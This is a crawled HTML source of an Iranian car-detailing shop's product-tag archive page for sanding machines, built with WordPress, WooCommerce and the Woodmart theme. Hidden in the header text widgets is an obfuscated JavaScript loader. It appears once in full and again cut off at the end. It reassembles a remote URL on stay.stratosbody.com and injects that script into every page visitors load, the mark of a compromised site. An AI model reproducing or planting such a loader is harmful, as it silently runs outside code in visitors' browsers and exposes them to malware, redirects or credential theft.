

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/
body_size: 46531
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دستگاه سنباده Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/aa9d17bf97cc97d6bbfa75932fad1633.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/دستگاه-سنباده/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دستگاه سنباده Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/دستگاه-سنباده/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/","url":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/","name":"دستگاه سنباده Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2025/11/10.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2025/11/10.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2025/11/10.png","width":800,"height":800,"caption":"گیره سنباده زنی دستی"},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"دستگاه سنباده"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; دستگاه سنباده برچسب" href="https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/1827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-1827 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25aa%25d8%25ae%25d8%25aa%25d9%2587-%25da%25af%25db%258c%25d8%25b1%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d9%2588%25da%2586%25da%25a9%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25aa%25d8%25ae%25d8%25aa%25d9%2587-%25da%25af%25db%258c%25d8%25b1%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d9%2588%25da%2586%25da%25a9%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25aa%25d8%25ae%25d8%25aa%25d9%2587-%25da%25af%25db%258c%25d8%25b1%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d9%2588%25da%2586%25da%25a9%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25aa%25d8%25ae%25d8%25aa%25d9%2587-%25da%25af%25db%258c%25d8%25b1%25d9%2587-%25d8%25af%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25ae%25d8%25b5%25d9%2588%25d8%25b5-%25d8%25b3%25d9%2586%25d8%25a8%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d9%2588%25da%2586%25da%25a9%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%aa%d8%ae%d8%aa%d9%87-%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%a7%d8%b1-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%da%a9%d9%88%da%86%da%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 